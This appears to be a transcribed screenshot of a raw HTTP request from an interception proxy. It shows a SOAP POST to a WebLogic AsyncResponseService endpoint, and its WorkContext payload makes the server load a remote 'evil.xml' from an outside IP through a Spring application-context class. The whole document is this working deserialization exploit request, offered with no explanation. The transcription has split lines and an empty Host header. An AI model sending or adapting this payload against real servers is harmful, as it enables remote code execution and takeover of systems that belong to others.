 Request
Raw Params Headers Hex XML
POST /_async/AsyncResponseService HTTP/1.1
Host: :7004
Content-Length: 624
Content-type: text/xml;charset=UTF-8
Accept-Encoding: gzip, deflate
Accept: */*
User-Agent: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Connection: close
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService"><soapenv:H
eader><wsa:Action></wsa:Action><wsa:RelatesTo></wsa:RelatesTo><work:
WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/"><java><class><str
ing>com.bea.core.repackaged.springframework.context.support.FileSyst
emXmlApplicationContext</string><void><string>http://10.198.143.172/
evil.xml</string></void></class></java></work:WorkContext></soapenv:
Header><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:
Envelope>